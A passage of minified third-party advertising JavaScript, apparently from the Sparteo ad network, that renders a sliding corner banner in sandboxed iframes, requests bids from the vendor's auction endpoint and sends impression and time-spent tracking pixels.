TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function ge(t){oe(fe,this).classList.remove("corner--scale-1","corner--scale-4","corner--scale-5","corner--scale-6"),oe(fe,this).classList.add("corner--scale-".concat(t))}function ke(t){try{var e=t.createElement("style");e.textContent="\n.corner {\n    position: fixed;\n    bottom: 150px;\n    right: -100%;\n    height: auto;\n    width: auto;\n    background: #000;\n    box-sizing: content-box;\n    transition: width 0.1s ease-out, height 0.1s ease-out, transform 0.1s ease-out;\n    transform-origin: bottom right;\n    z-index: 214748364536;\n}\n.corner--show {\n    right: 0;\n}\n.corner--scale-4 {\n    transform: scale(0.4);\n}\n.corner--scale-5 {\n    transform: scale(0.5);\n}\n.corner--scale-5 .corner-close {\n    transform: scale(0.6);\n}\n.corner--scale-6 {\n    transform: scale(0.6);\n}\n.corner--scale-6 .corner-close {\n    transform: scale(0.6);\n}\n\n.corner iframe {\n    background: #fff;\n}\n\n.corner-close {\n    position: absolute;\n    width: 50px;\n    height: 50px;\n    left: 0;\n    top: 0;\n    z-index: 2147483638;\n    cursor: pointer;\n    transform: translate(0, 0);\n    transform-origin: top left;\n    background: radial-gradient(circle, rgba(0,0,0,.15) 0%, rgba(0,0,0,0) 80%);\n}\n.corner-close::before,\n.corner-close::after {\n    content: '';\n    position: absolute;\n    top: 50%;\n    left: 50%;\n    height: 2px;\n    width: 30px;\n    margin-left: -15px;\n    background-color: #fff;\n    transform: rotate(45deg);\n    transform-origin: center center;\n}\n.corner-close::after {\n    transform: rotate(-45deg);\n}\n\n",ae(he,this,t.createElement("div")),oe(he,this).setAttribute("class","corner-close"),ae(le,this,t.createElement("div")),oe(le,this).setAttribute("class","corner-container"),ae(fe,this,t.createElement("div")),oe(fe,this).setAttribute("class","corner"),oe(fe,this).appendChild(oe(le,this)),oe(fe,this).appendChild(oe(he,this)),ae(ue,this,t.createElement("div")),oe(ue,this).setAttribute("id",oe(ve,this)),oe(ue,this).attachShadow({mode:"open"}),oe(ue,this).shadowRoot.appendChild(e),oe(ue,this).shadowRoot.appendChild(oe(fe,this)),t.body.appendChild(oe(ue,this)),ae(ce,this,!0)}catch(t){oe(ye,this).pixels(oe(ye,this).urlTechnicalMessage("CO2","Corner: Unable to inject corner container: ".concat(t.message)))}}function Se(){oe(fe,this).classList.add("corner--show")}function Ce(){oe(ue,this).remove()}function Ae(t){return Ae="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ae(t)}function Ee(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",i=n.toStringTag||"@@toStringTag";function o(n,r,i,o){var c=r&&r.prototype instanceof s?r:s,u=Object.create(c.prototype);return Oe(u,"_invoke",function(n,r,i){var o,s,c,u=0,l=i||[],h=!1,f={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(e,n){return o=e,s=0,c=t,f.n=n,a}};function p(n,r){for(s=n,c=r,e=0;!h&&u&&!i&&e<l.length;e++){var i,o=l[e],p=f.p,d=o[2];n>3?(i=d===r)&&(c=o[(s=o[4])?5:(s=3,3)],o[4]=o[5]=t):o[0]<=p&&((i=n<2&&p<o[1])?(s=0,f.v=r,f.n=o[1]):p<d&&(i=n<3||o[0]>r||r>d)&&(o[4]=n,o[5]=r,f.n=d,s=0))}if(i||n>1)return a;throw h=!0,r}return function(i,l,d){if(u>1)throw TypeError("Generator is already running");for(h&&1===l&&p(l,d),s=l,c=d;(e=s<2?t:c)||!h;){o||(s?s<3?(s>1&&(f.n=-1),p(s,c)):f.n=c:f.v=c);try{if(u=2,o){if(s||(i="next"),e=o[i]){if(!(e=e.call(o,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,s<2&&(s=0)}else 1===s&&(e=o.return)&&e.call(o),s<2&&(c=TypeError("The iterator does not provide a '"+i+"' method"),s=1);o=t}else if((e=(h=f.n<0)?c:n.call(r,f))!==a)break}catch(e){o=t,s=1,c=e}finally{u=1}}return{value:e,done:h}}}(n,i,o),!0),u}var a={};function s(){}function c(){}function u(){}e=Object.getPrototypeOf;var l=[][r]?e(e([][r]())):(Oe(e={},r,function(){return this}),e),h=u.prototype=s.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,u):(t.__proto__=u,Oe(t,i,"GeneratorFunction")),t.prototype=Object.create(h),t}return c.prototype=u,Oe(h,"constructor",u),Oe(u,"constructor",c),c.displayName="GeneratorFunction",Oe(u,i,"GeneratorFunction"),Oe(h),Oe(h,i,"Generator"),Oe(h,r,function(){return this}),Oe(h,"toString",function(){return"[object Generator]"}),(Ee=function(){return{w:o,m:f}})()}function Oe(t,e,n,r){var i=Object.defineProperty;try{i({},"",{})}catch(t){i=0}Oe=function(t,e,n,r){function o(e,n){Oe(t,e,function(t){return this._invoke(e,n,t)})}e?i?i(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(o("next",0),o("throw",1),o("return",2))},Oe(t,e,n,r)}function je(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(t){return void n(t)}s.done?e(c):Promise.resolve(c).then(r,i)}function Me(t){return function(){var e=this,n=arguments;return new Promise(function(r,i){var o=t.apply(e,n);function a(t){je(o,r,i,a,s,"next",t)}function s(t){je(o,r,i,a,s,"throw",t)}a(void 0)})}}function _e(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Te(r.key),r)}}function Te(t){var e=function(t,e){if("object"!=Ae(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Ae(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Ae(e)?e:e+""}function Ie(t,e,n){We(t,e),e.set(t,n)}function We(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Pe(t,e){return t.get(Le(t,e))}function xe(t,e,n){return t.set(Le(t,e),n),n}function Le(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Re=new WeakMap,De=new WeakMap,Ne=new WeakMap,Be=new WeakMap,Ve=new WeakMap,He=new WeakMap,Ue=new WeakMap,qe=new WeakMap,ze=new WeakMap,Fe=new WeakMap,Ge=new WeakMap,Xe=new WeakMap,Je=new WeakMap,Ke=new WeakMap,Ye=new WeakMap,$e=new WeakMap,Qe=new WeakSet,Ze=function(){return e=function e(){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),We(n=this,r=Qe),r.add(n),Ie(this,Re,"https://bid.sparteo.com/auction"),Ie(this,De,void 0),Ie(this,Ne,2500),Ie(this,Be,7500),Ie(this,Ve,window.top.document),Ie(this,He,void 0),Ie(this,Ue,!1),Ie(this,qe,!1),Ie(this,ze,!1),Ie(this,Fe,[]),Ie(this,Ge,0),Ie(this,Xe,void 0),Ie(this,Je,void 0),Ie(this,Ke,void 0),Ie(this,Ye,void 0),Ie(this,$e,void 0);var i=JSON.parse(t(window.sptFormatConfig));xe(De,this,i.bidRequest),i.creatives?Le(Qe,this,tn).call(this,i):setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this))},(n=[{key:"showAd",value:function(t){"banner"===t.type&&Pe(He,this).showBanner(t,Pe($e,this))}}])&&_e(e.prototype,n),r&&_e(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function tn(t){Le(Qe,this,an).call(this,t.creatives),"bidRequest"in t&&xe(De,this,t.bidRequest),xe(Xe,this,1e3*t.slideDuration),xe(Be,this,1e3*t.slideDuration),xe(Ge,this,t.lastIndex),xe(Ye,this,t.tracker),xe(Ke,this,new R(t.tracker,Pe(Ve,this))),xe($e,this,t.securedCookies),xe(He,this,new me(Pe(Ve,this),t.uuid,Pe(Ke,this),t.device)),Pe(He,this).isInjected()&&(Le(Qe,this,ln).call(this),Le(Qe,this,un).call(this),Le(Qe,this,sn).call(this)),xe(Ue,this,!0)}function en(){return nn.apply(this,arguments)}function nn(){return(nn=Me(Ee().m(function e(){var n,r,i;return Ee().w(function(e){for(;;)switch(e.n){case 0:return e.n=1,Le(Qe,this,rn).call(this);case 1:if(r=e.v,null!==(n=r.bidResponse)&&void 0!==n&&null!==(n=n.seatbid)&&void 0!==n&&n.length){try{i=JSON.parse(t(r.bidResponse.seatbid[0].bid[0].adm))}catch(t){Pe(Ke,this)&&Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO1","Corner: Unable to parse cornerData"))}Pe(Ue,this)?(Le(Qe,this,an).call(this,i.creatives),xe(Ge,this,i.lastIndex)):Le(Qe,this,tn).call(this,i),!Pe(He,this).isInjected()||Pe(qe,this)&&Pe(ze,this)||Le(Qe,this,sn).call(this)}else Pe(Ue,this)&&!Pe(qe,this)||setTimeout(Le(Qe,this,en).bind(this),Pe(Be,this));case 2:return e.a(2)}},e,this)}))).apply(this,arguments)}function rn(){return on.apply(this,arguments)}function on(){return(on=Me(Ee().m(function t(){var e=this;return Ee().w(function(t){for(;;)if(0===t.n)return t.a(2,new Promise(function(t){try{var n=Pe(De,e);n.imp[0].ext.sparteo.params.adQuery.bidIndex=Pe(Ge,e);var r=new XMLHttpRequest;r.withCredentials=!0,r.timeout=Pe(Ne,e),r.onreadystatechange=function(){if(4===r.readyState){if(200===r.status)try{var n=JSON.parse(r.response);return t({bidResponse:n,error:""})}catch(n){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO3","Corner: Request error: BidResponse can't be parsed")),t({bidResponse:null,error:"BidResponse can't be parsed"})}return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO4","Corner: Request error: Server error")),t({bidResponse:null,error:"Server error"})}},r.ontimeout=function(){return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO5","Corner: Request error: Server timeout")),t({bidResponse:null,error:"Server timeout"})},r.open("POST",Pe(Re,e),!0),r.setRequestHeader("Content-Type","text/plain"),r.send(JSON.stringify(n))}catch(n){var i="XHR error: "+n.toString();return Pe(Ke,e).pixels(Pe(Ke,e).urlTechnicalMessage("CO6","Corner: Request error: ".concat(i))),t({bidResponse:null,error:i})}}))},t)}))).apply(this,arguments)}function an(t){xe(Fe,this,Pe(Fe,this).concat(t))}function sn(){var t=this;try{xe(qe,this,!0),Pe(Fe,this).length&&(xe(ze,this,!0),this.showAd(Pe(Fe,this).shift()),xe(Je,this,setInterval(function(){return Le(Qe,t,cn).call(t)},Pe(Xe,this))))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO7","Corner: Running slide error: ".concat(t.toString())))}}function cn(){try{1==Pe(Fe,this).length&&setTimeout(Le(Qe,this,en).bind(this),Pe(Xe,this)-2e3),Pe(Fe,this).length?this.showAd(Pe(Fe,this).shift()):(Pe(He,this).hide(),xe(ze,this,!1),clearInterval(Pe(Je,this)))}catch(t){Pe(Ke,this).pixels(Pe(Ke,this).urlTechnicalMessage("CO8","Corner: Running slide error: ".concat(t.toString())))}}function un(){var t=this;Pe(He,this).bindClose(function(){Pe(Ke,t).pixels(Pe(Ke,t).urlCloseButton()),clearInterval(Pe(Je,t))})}function ln(){var t,e,n,r,i;new Z(Pe(Ye,this)),Pe(Ke,this).pixels([Pe(Ke,this).urlImpression()]),t=Pe(Ke,this),e=1,n=0,r=Date.now(),i=setInterval(function(){if(n+=Date.now()-r,r=Date.now(),n>=1e4){var o=Math.floor(n/1e3),a=t.urlSpentTime(o);t.pixels(a),n-=1e3*o,e++}e>12&&clearInterval(i)},500)}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){return new Ze},{once:!0,passive:!0}):new Ze})();</script>

--- FILE ---
content_type: text/javascript
request_url: https://bid.sparteo.com/loader/bootstrap.js
body_size: 7316
content:
(()=>{"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){for(var r=0;r<e.length;r++){var o=e[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,n(o.key),o)}}function n(e){var n=function(e,n){if("object"!=t(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!=t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"==t(n)?n:n+""}var r=function(){return t=function t(e){var r,o,i;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,i=void 0,(o=n(o="_keyStr"))in r?Object.defineProperty(r,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):r[o]=i,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(r=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,o,i,a,u,c="",l=0;for(t=this._utf8_encode(t);l<t.length;)o=(e=t.charCodeAt(l++))>>2,i=(3&e)<<4|(n=t.charCodeAt(l++))>>4,a=(15&n)<<2|(r=t.charCodeAt(l++))>>6,u=63&r,isNaN(n)?a=u=64:isNaN(r)&&(u=64),c=c+this._keyStr.charAt(o)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(u);return c}},{key:"decode",value:function(t){var e,n,r,o,i,a,u="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(o=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&o)<<4|(i=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&i)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),u+=String.fromCharCode(e),64!==i&&(u+=String.fromCharCode(n)),64!==a&&(u+=String.fromCharCode(r));return u=this._utf8_decode(u)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,o=0,i=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(i=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&i),n+=2):(i=t.charCodeAt(n+1),o=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&i)<<6|63&o),n+=3);return e}}])&&e(t.prototype,r),o&&e(t,o),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,r,o}();const o="business:bid_impression",i="business:spent_time",a="business:bid_creativeImpression",u="business:bid_creativeVisibility",c="advertising:close_button",l="advertising:ad_loaded",s="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",h="advertising:ad_clicked",d="advertising:ad_error",y="advertising:ad_close",v="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function b(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach(function(e){O(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function O(t,e,n){return(e=j(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function k(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,j(r.key),r)}}function j(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function _(t,e,n){C(t,e),e.set(t,n)}function C(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function P(t,e){return t.get(T(t,e))}function A(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var E=new WeakMap,L=new WeakMap,D=new WeakMap,x=new WeakSet,M=function(){function t(e){var n,r,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),C(n=this,r=x),r.add(n),_(this,E,[]),_(this,L,void 0),_(this,D,void 0),A(L,this,o),A(D,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},P(D,this).params),e.params)},P(L,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=b(Array.isArray(t)?t:[t]);try{var i=function(){var t=e.value;!t||P(E,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),P(E,n).push(t))};for(o.s();!(e=o.n()).done;)i()}catch(t){o.e(t)}finally{o.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],o=b(Array.isArray(t)?t:[t]);try{for(o.s();!(e=o.n()).done;){var i=e.value;!i||P(E,this).includes(i)&&n||(r.push('<img src="'.concat(i,'" alt="" width="0" height="0" style="border:0;"/>')),P(E,this).push(i))}}catch(t){o.e(t)}finally{o.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=b(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var o=e.value;if(o&&(!P(E,this).includes(o)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(o);else{var i=new XMLHttpRequest;i.open("POST",o),i.send()}P(E,this).push(o)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(x,this,N).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(x,this,N).call(this,i,{sp:t})}},{key:"urlAdClose",value:function(){return T(x,this,N).call(this,y)}},{key:"urlCloseButton",value:function(){return T(x,this,N).call(this,c)}},{key:"urlCreativeImpression",value:function(){return T(x,this,N).call(this,a)}},{key:"urlCreativeVisibility",value:function(){return T(x,this,N).call(this,u)}},{key:"urlAdLoaded",value:function(){return T(x,this,N).call(this,l)}},{key:"urlAdStart",value:function(){return T(x,this,N).call(this,s)}},{key:"urlAdComplete",value:function(){return T(x,this,N).call(this,f)}},{key:"urlAdSkip",value:function(){return T(x,this,N).call(this,p)}},{key:"urlAdClicked",value:function(){return T(x,this,N).call(this,h)}},{key:"urlAdError",value:function(t,e){return T(x,this,N).call(this,d,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(x,this,N).call(this,v,{ec:t,em:e})}}],n&&k(e.prototype,n),r&&k(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function N(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},P(D,this).params),e);return n.ts=Date.now(),P(D,this).endpoint+(new r).encode(JSON.stringify(n))}function I(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return G(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?G(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function G(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function W(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,u=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else 